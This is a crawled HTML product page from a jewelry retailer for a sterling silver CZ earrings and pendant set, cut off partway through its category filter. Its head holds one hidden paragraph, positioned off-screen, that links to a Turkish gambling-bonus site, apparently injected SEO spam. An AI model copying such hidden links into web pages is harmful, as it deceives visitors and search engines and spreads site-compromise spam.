

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.goldenmoonusa.com/View/SET063-006RH
body_size: 24600
content:


<!DOCTYPE HTML>
<html>
<head><title>
	CZ EARRINGS & PENDANT SET
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/plugins/slick-slider/slick/slick-theme.css">

<script type="text/javascript" src="/plugins/slick-slider/slick/slick.min.js"></script>
    <link rel="stylesheet" href="/Styles/colorbox.css" type="text/css" />
    <script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
    <script src="/Scripts/jquery.jstepper.min.js" type="text/javascript"></script>
    <script src="/Scripts/productOptions.js" type="text/javascript"></script>
    <style>
        .secCategoryLinks 
        {
            float: right;
            text-align: right;
        }

        .categoryLinks 
        {
            padding: 6px 10px 6px 10px;
            margin-top: 6px;
            display: inline-block;
            background-color: buttonface;
            border-width: 2px;
            border-style: outset;
            border-color: silver;
            border-radius: 3px 3px;
            color: black;
        }

        .secCategoryLinks a, 
        .secCategoryLinks a:link, 
        .secCategoryLinks a:visited 
        {
            color: black !important;
        }

    </style>
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18688", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18689", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048096000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048096000000000"></script><link id="customcss" href="/Styles/121697/custom_0.css?v=1519202552556AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639048096000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script><meta name="description" content="Sterling SilverRhodium Plated3.3g" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./SET063-006RH" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="iz66UEGs0xk2jadpcLg85K+43PFyN/+YQsB+8eWXSWR8nft3c2rC+NtSkYlTNJltvhBxgmDm/GtmWvKP4EpgiiedpMN9FirHLg68gj2cOoK9LXZ9dfvRZagsuK77qZlgU3QVJLUl/vZRMX97vVXr8yBj4xv+Wy9CRnOSMfM9r6+TVbp67ztLfoR1PY4JhwT4tPz2vv/dJjsHdttjodu0zBT0zFkof6uc902Gmks7JI4CTi08w8S/[base64]/DyAexqtgt3NUxHkYcKF64XLiLTcmf4y4mkWZ3IqDWAEyo28yMb+f8NbwC0aSvymNEF4xV+N/dZdc0RZ4hDqpdAbfGldr4MBqUhIPGVJqwMTNX2Lu6TfM1iVsqiJIYMLOcT+VaOQ29yP+Tsm2Oe4eLrWfOYYl/mFWhibG8Q9JjMFgxlTQ1mXaIMGdiPNFpoETxlI7xTXkIxxKEtmkNKpSNkXUE/BWJMraXm+YHU4nR51uqHTIHELu/OEtvHGaeygVJa/xZVXeMiiszQDKyzeEdEbzXDRn50uFMyZMmQgq5qXtiGOqQIimYi2/OTXTUjAKToNBbUs/G1+goZfYcsH5Y+bdiUPE3y2HISz3YRJNbuscfu6AaG0W/yHvdOxZp5dPSGvsyrSsizy6e2EvfYrDUzTeh8ZvBlWBvLtce54dMHKZbhx2t6GrIv9C5bJ4Cqv+W9ukrDZI2h2P+S1FuvmgRSxBfVWPL5z/A4eJd+StgySKYM7uhCUbUHIwl/PqxNmaYnoRZ7vEXO4I2SW5h93Db1ybb0lPY4cuI4hSkud5Xo/aaWmPIZtscHQ64tp+YP+tSe1WQncMcPqX6SSZHgMDkI9VUBokT3Xx/PQQj4OaF0VpwgBEYUAsESBa/EkDvpdNzXBp8L43NVLE+b4D3zRrxmBxXpLlbqjImCgKeFP4Dc0nyflQIXj8zQmHT4cBSjJLOkBf3TRFNdXW28V6d43VfNpKs0AHTI4aeVhfkTYkKQIcaXbcRO4q+4RUQ1AffAcAI6A5V2p/Cq0cTEjnfG1pdeYRg9RXDO7c+gVPULT0avkYp1KL+tk790pZBl7x4YlE2a2DASYhsUbx3lgldp14EuIJTa31+wrh7o+jgvJDiFGeL6mQwMqSXaplK7/UiIAJWBfLj5OEDxDIlh6qe8XKVXVcC8EAWPkcitlZqXP7RxxyAo9YCe/ny/7nqorDYXhm8KkFvrkqjbXa31w5/HDmkfE+19AnH3EpjDw2Nmlw6ZrTVPq5hS+9gLfWJjU9+dEjMKa3ZETzHYKqnny5SY+GulMAENvIDt6XOFWsThsYmAR0uq96wZ96CF+LU95V0dNyeujX0ko5VuqRdJLYRAvaKLgA/MJZAGwgF/e0Pqt4lW6nxo1Ks1qPiIR8bkXF6lDr20sK3GwJB9URAfBr3AZSEWCtjXgXiFs9lpsRftROaeNwgj3L0xcDc9xiyk0T/L8WL3MVmilFId51rqsIr6mVtCrVbBtn7i8LazktQSI3nTjQ0oGp55+ZO+fc7vuaa2aVc3/aZEGIeB1E30WwVWgWbr2EcU7dkTmnFe2c5cYnScC+wPU/ET/[base64]/eJeOXlF02cFe5iTQPHhvCZ3u6B0Pd3eNW/jeqg3kQNJT/6mrW6knNV3OGf9lRf0d0MHqQXRT1S/[base64]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[base64]/LhjMg+99clguh0vHIYCzFxOgL0KqMDKflbWiqtdJbziJJV9WtstRnXYD5YxTRWasbyL9czkwoBZB6tx9PFBLTxmCRGgApFGivP0eM3nUDasLgGPOR7ogs3Qf7wXdMzrYZtYA6mxqp2EOk12fXgOj4Xf2SizjXVJeHGSgxwCJkSsBQFYLRKqX/[base64]/JmKhP2+/DygHpbnmeTNzYq7WNpVgdO/Ppw2Sr+SpApzimpsES2/06ca3gxGDYdHpokitSP9YJyovow3TRCSFNAA4RWVPuFh339Y6cydYaoAkYE+7QBz9AllQVrspvaqE/4H42Z8fPA8ZREj2l0AAf5oDa1/BmPmUgQ/vJtFfhaGysAGo55BqNITGO9NGvkRlXrDf2I0jyCZ2eiq/+GMak5+zpfaY+los5pZ1R+0mX53wfjTj5wWDaND6JW/gSlNJ0sdfemhL5w1shgtn6DqPsLPf3pqokcXvWUIppn3kD6QFPjgeSJ0SIrf3Q0mcaQB+WzySZKbBY9DsfDCdaihT9R+yVJWOoN4uJ/emi7fTFYdEdVxsAETM9bWr498T9HDhEF6vMTr3YFzJvqBTIbDgWzI2zts00aSBnlOomsnhAFkcV2ZKVEUL+itnK/MBSn2a4yVq8Ax1mZe7bvSpm4nt/TbIN+oJcWaKYNanQzG/yoofqLo9UFRau7dejf9cdOs/Rpp8jdgEgu1FJw/u6WcebAo9Zoam+W/6y1q8IAGe1IT4YKHPBS7czf/R21XZ6VE0cGPgMGzDXATpmhxS1FBB4C5nqwtZk4CNTpxIsPEI6y3+YtXTlR24+JlVspDhcgBWcXSRWQMpxnar85Gdq3KVVglKLq2OJGPDSlOfCDjHtZBPNl52qIekpplymUD6+tr0rYF4R8ms/vlD5lRJ8E0p+tg26Bj3Si2JtoKl9F+zDIdJq7/AAPv1iXHAFUKO0jniyPL353M1OXXvUeo5h5ObB/w6GmSUV+Qtu1gJy2mNkTklqCqqq5u68//mB1lQddYTqDwN6RrcyxxNyRdbFhBvI5IIH7aBJpIIO+rgq///Rg41N171va9JjcJW8Xh1SVuHpq52b4M1hq1d+M0WCvwRWetRAsmI6rafF+yjyONvbFDEJ7mAHMJMLMBZLFYdCgctFo/hnigla+8uezPY38iYJn4NVyHonRTdB/fTiea9iPVVx1eFxKCywPFdQuvPA/YN27NeQGJFxQyy0/WBucTKZaDnN6/nZMYS+u6Y1ooci4Ebwo0fBrDJvPqQm50Ulj6VLfcvDu1E48qqFbcRpMty/nT3nF0D/lBjquYATv365n2D/a++cSvdFNqmVlmkkEKNRWLuTpbAWsGzqbDCLZiQSjEkQ3a4DZ3Z9j+3bYleD9vAt/[base64]/vzH05+PWreqqRSNlbd2nxrxDbxYeEgUrLO/q7CK8xHwR9rbmVaqrEnSMp1FUPBNdb3pFX9YzQOCH2f+wl3FnXVfz7wSYIy/Xpm0AjLkP/SWvpNZQnsEo29aiFKNOPH8/6O0CWjWn2vdUp3aZ+H6TuUKmetthDMXl6sN+sy3UO7yVVw6crPRVoFYx0VbfivcCPlKAVxkAwPhIRdedK3w8hatC8S08Myo9CF/EzEXX39ijG5+KsPvRpmKiuS0OOq6/4sKmI6dAwzYgS0JeyeLkhO2FpWlGsrZjejvwIeIZEJRjvAne5QE366NxoWSKxt24ug4aA8DEs6J0mcQYlQouBCHRxLstL0sZ2C1wYzgLJ53j4hHvcYxN3RIWLUCb0Xh3RGwrQXbnRJGDIPq+uulFpDgH2F/rExYN1F8a7tA447b84Tus5NdUc/Vep11CgFXumYJ61UzJD86pOVG4OXUkMtp7nEwlWxlMcHbiXC715PmMC+4irocDO+8NpYYubFHeU0x15etUvvjr/bytGrNX+B8ipl+BY7+04X1QeWEZAP4w13DSL5nIePOziWhYwbYcOUicPSYhETVS1JxPvijY++44BL8Fqyh/sqOaw7pJ7bFrTDbMckuIwxceC7+AjC+Xj4oJYEmTDrM65bbOiOsLTKr9kAV6VVDppdxEevKW2F0+8ukvwpjjX6Fna/M58xVBmyRrj2TSEdWLt+rlqEkVzzTiXKEitNHb+LZXUpJRGhySClSi+LXbqRl2u8el/pWButIByUYO7tedeKkUJ5+aeGV+SeoN/C/[base64]/5caU8rP0Vv7EV2C9IXyfjaPzULXQHD8+7ofnbhZYgo/oWUdMmq8HJHhLws5UaN1dN2cgeU5Fo79QSAJAS7NU9yZ/6wlaCXPS6ZoDr9jJ+PFuJ5HZFt7UoBdVXEVFUtt2TuYcTYH13axDNYDHE+ZnXJ456cG35rZXHEqk0EGYK9tRZQLLz84th1bDs0Wtu8fnQh3BGRJEMK+B9hYAfilgHaEeZM/7CGbYihFHq4fKc4b2IGWzw9/84fS5tt5Ciu/+kP9hc/KcUX47PISbzDJY37AqRwtCfvp7/D5wDhSF5gln1BKOK8L+6e15rYeOQfnqD20w4Za2JX/ZDI70AxdRDfGNaZ3FzEPHgIaLTI8JabwB4YU42adEzZ040l6M9lrc5xPUSkLsR/PIgOR5qWUnMSJyVlNQeSL+O2/yei8QnY4Hq59bEHqH5ZiCCMJTNQ5XdBIOkXX4dlPbG/ETlEGG5dHg2ZDaPX/8pGQGntNBRPvM0xGAamobnrBL5FPXn6HO6uVGy6AOQnDfXciQVQ9kzYYY1aWrYt+d6Bl1uYL28YKaXRT9U/5/lhCmXRNMaMGF2yIV+cwzf1UycU+Yx/GO1Vs6JInxFy8wD1hlZqae8Oy96jNsmqCFxCRLtvSpCFWHTh04p5Et0OCwWgcUNxi6P19Hv0DMb6z99fHPgMMiowcc8EJxrSVZnAcuExP8qymr2vppNnwRinzHv3SzceLt9JeL7qn1xhyE9Viud92bvlS/c7oVWJHg5OQN1Xj7gfJw6r1/EXnIRNc6lzJ1GgOIs3I7gta1SVgYskQ1mIQZZchRVOKmqXkzPyfdoPiQi+tceStPhTcUvVXEhg1g6Qi6gm5YvSeS+fjHBYIy656RLX+0pMqv9jj17vkslBkl2TsWxWS+XeyLUP7405dhLqgpXbE4yK+ffCEpp5HLayXE6WW/wPXSAHAwgxgUGrO7yO4T+XYUULiTOkBAPxT9+XTfh/m8PQCX9SaQ+4lTqRty2SSCvjJZb4VggiYowIu7K1O/oExWtZJa8dTXe8MRIti8c0SXExumvF6bmQ2NT+k+pe3b0luYJ3AcvidZmw6wSd9oCqKm4oMOYylTBHDiqH+f56L6xXmN4/PuuzGne52hoJMvx/Gx/+GkT11u52B8qBHBXiVHXuRFjUiIbLXMYID3AQC8XxLUufuF8ME52MX8Vb3ICR4QKIOucweuhm/[base64]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" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
 if (typeof Page_IsValid != "undefined"){ if (Page_IsValid==true) { $('.ctrlAsyncPost').attr('disabled', true);}};BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="13A0818D" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="AMn+EkOOjY0yOig9yos4+fCJMu3jJEmoG5bmVBtCxUOhZAGHKgyvq5GrDOFS+YiG7OjbuLmoZiXuC5pIm0wRH02wHl9WqWFZ0WyMMAqYNZUJfXY6MOoXDz7GvBd6Ixo2VWkG3602SzjmdotEw+y93tISQYKOBfMdW/0Dxr/ShCl7A9H2evaJhsu0HYIBL1Vzr9PEzd5CVOJleH45Two+L03WnZ1jgngznn5Uf/U1cdlaesGvgQivrIvm9p48dpwMB4ANE/xhd6oOE7BvlOlzR091jVmREce3eorTTZM6xLxWrwGeZvS8Qk8IAv9qkcVL1pTMDQkC4RVWnlrxU/ygtnRjjOphdJsG1mx5BI+UmXpMnl2m" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
     <span id="controlCartLink1_seclnkCart">
            <a id="controlCartLink1_lnkShoppingCart" class="cartNavCart" href="../Store/ShoppingCart/">Shopping Cart</a>
            | </span>
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-18688" class='ddsmoothmenu-h'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4367512"><a href="/List/Catalogs" title="Catalogs">Catalogs</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="header-top-strip">
<div class="container-1440">
<div class="sub-100"><span class="social"> <a href="/" target="blank"><i class="fab fa-facebook-f"></i></a> <a href="/" target="blank"><i class="fab fa-instagram"></i></a> </span><br style="display: none;" /></div>
</div>
</div>
<div id="header-main-strip">
<div class="container-1440">
<div class="sub-100"><a class="logo" href="/"><img src="/Images/121697/layout/web-logo.png" caption="false" width="348" height="114" /> </a></div>
</div>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-18691" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div>
                    <div id="ctl11_secSpecSearch" class="specSearchContainer">
    <h3 class="specSearchNavTitle">
        Narrow Your Results</h3>
    <div class="fRow"><div class="specLabel">Product Type</div><select name="ctl00$ctl11$Spec-3d6b375c_e7e5_4fb3_ace9_2b58125ffdce" id="Spec-3d6b375c_e7e5_4fb3_ace9_2b58125ffdce" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

